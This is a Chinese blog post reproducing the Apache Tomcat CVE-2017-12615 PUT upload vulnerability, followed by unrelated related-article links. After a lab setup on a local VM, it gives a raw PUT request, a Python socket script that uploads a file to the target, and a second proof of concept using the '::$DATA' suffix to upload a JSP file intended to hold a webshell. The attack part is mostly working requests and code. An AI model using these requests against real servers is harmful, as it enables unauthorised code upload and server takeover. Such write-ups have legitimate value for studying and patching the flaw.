Tomcat CVE-2017-12615 远程上传漏洞复现

漏洞名称:CVE-2017-12615-远程代码执行漏洞

CVE-2017-12615:远程代码执行漏洞

当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限。

通过以上两个漏洞可在用户服务器上执行任意代码,从而导致数据泄露或获取服务器权限,存在高安全风险。

影响范围: Apache Tomcat 7.0.0 - 7.0.81



首先在Tomcat官网下载7.0.81版本

下载链接:http://mirrors.shuosc.org/apache/tomcat/tomcat-7/v7.0.81/bin/apache-tomcat-7.0.81.tar.gz

在Linux上搭建 把apache-tomcat-7.0.81.tar.gz文件解压后放到/usr/local/目录下



在终端里进入bin目录,并输入./startup.sh开启tomcat

随后访问http://192.168.149.129:8080端口就可以访问到

漏洞利用步骤

在/conf/目录下有个web.xml文件 打开添加readonly参数,属性值为false

然后往目标服务器发送put数据包

PUT /123.html/ HTTP/1.1

Host: 192.168.149.129:8080

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12

DNT:1

Connection: close

Content-Length: 664 <html>

<head>

<title>hack by sf</title>

</head>

<body>

hack by sf!

</body>

</html>

该数据包是在目标的根目录下生成一个123.html文件

这里我们用Python写了个利用脚本

代码如下

import socket poc = "<html><head><title>hack by sf</title></head><body>hack by sf!</body></html>";

buffer = (

"PUT /123.html/ HTTP/1.1\r\n""Host: 192.168.149.129:8080\r\n"

"User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12\r\n"

"DNT:1\r\n"

"Connection: close\r\n"

"Content-Length: 664\r\n\r\n"+poc) expl = socket.socket(socket.AF_INET,socket.SOCK_STREAM);

expl.connect(("192.168.149.129",8080));

expl.send(buffer);

expl.close();

运行后:

修改123.html的后缀可以达到上传任意文件。

再贴上Tomcat 7.0.79的poc:

PUT /aedoo.jsp::$DATA HTTP/1.1

Host: 192.168.1.1:8080

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8

Cookie:

Connection: close

Content-Length: 22 your jsp ma

Tomcat CVE-2017-12615 远程上传漏洞复现的更多相关文章

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现 漏洞介绍: 近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的 ...

- kindeditor<=4.1.5上传漏洞复现

0x00 漏洞描述 漏洞存在于kindeditor编辑器里,你能上传.txt和.html文件,支持php/asp/jsp/asp.net,漏洞存在于小于等于kindeditor4.1.5编辑器中 这里 ...

- WebLogic任意文件上传漏洞复现与分析 -【CVE-2018-2894 】

CVE-2018-2894 漏洞影响版本:10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3 下载地址:http://download.oracle.com/otn/nt/m ...

- WebLogic 两处任意文件上传漏洞动态分析(CVE-2018-2894)

0x01 前言 CNCERT前几天发公告称发现Oracle公司出品的基于JavaEE结构的中间件WebLogic产品存在一个远程上传漏洞,并得到了厂商的确认,危害程度评分高达9.8分.鉴于厂商已进行了 ...

- Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution) 一.漏洞原理 在windows服务器下,将readonly参数设 ...

- 17.[CVE-2017-12615]Tomcat任意文件上传漏洞

[CVE-2017-12615] Tomcat任意文件上传漏洞 首先先贴出wooyun上的一个案例:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0 ...

- WordPress Contact Form 7插件任意文件上传漏洞

漏洞名称: WordPress Contact Form 7插件任意文件上传漏洞 CNNVD编号: CNNVD-201311-415 发布时间: 2013-11-28 更新时间: 2013-11-28 ...

- WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞

漏洞名称: WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-403 发布时间: 2013-11-28 更新 ...

随机推荐

- boost 时间

利用boost来获取当前时间又方便快捷,还不用考虑跨平台的问题. 1. 输出YYYYMMDD [cpp] view plaincopy #include <boost/date_time/gre ...

- 二维码扫描开源库ZXing定制化

最近在用ZXing这个开源库做二维码的扫描模块,开发过程的一些代码修改和裁剪的经验和大家分享一下. 建议: 如果需要集成到自己的app上,而不是做一个demo,不推荐用ZXing的Android外围开 ...

- kernel 3.10内核源码分析--TLB相关--TLB概念、flush、TLB lazy模式 【转】

转自:http://blog.chinaunix.net/xmlrpc.php?r=blog/article&id=4808877&uid=14528823 一.概念及基本原理 TLB ...

- 磁盘性能分析之iotop

一.安装. yum install iotop [root@localhost tmp]# iotop -o iotop命令的键盘快捷键: 1.左右箭头改变排序方式,默认是按IO排序 2.r键是反向排 ...

- python基础--logging模块

很多程序都有记录日志的需求,并且日志中包含的信息即有正常的程序访问日志,还可能有错误.警告等信息输出,python的logging模块提供了标准的日志接口,你可以通过它存储各种格式的日志,loggin ...

- python网络编程--事件驱动模型

论事件驱动与异步IO 事件驱动模型:根据事件的触发去干什么事,就是根据一个事件做反应 原文:http://www.cnblogs.com/alex3714/articles/5248247.html常 ...

- 深入理解HashMap(及hash函数的真正巧妙之处)

原文地址:http://www.iteye.com/topic/539465 Hashmap是一种非常常用的.应用广泛的数据类型,最近研究到相关的内容,就正好复习一下.网上关于hashmap的文章很多 ...

- 编译环境搭建:Makefile

前言 长久以来,笔者一直想用一种管理工具,将所编写的测试程序.算法代码以及工程代码统一管理起来.因为有些是用Java写的有些是用C++写的.虽有想法,但却无行动.这又让我想起了昨天晚上看到一部电影里所 ...

- 阿里百川码力APP监控 来了!

阿里百川码力APP监控 来了!这个APP监控 和手淘一起成长历经千锤百炼 走过千BUG万坑如今百川起产品 为了让你的APP更好 用户更爽! 在移动互联网时代,一款应用是否成功,用户体验是一个关键 ...

- MySQL 存储过程入门

存储过程是带有逻辑的SQL语句,优点是执行效率高.缺点是可移植性差 1.存储过程语法 DELIMITER $ --声明结束符 CREATE PROCEDURE pro_test() --创建存储过程 ...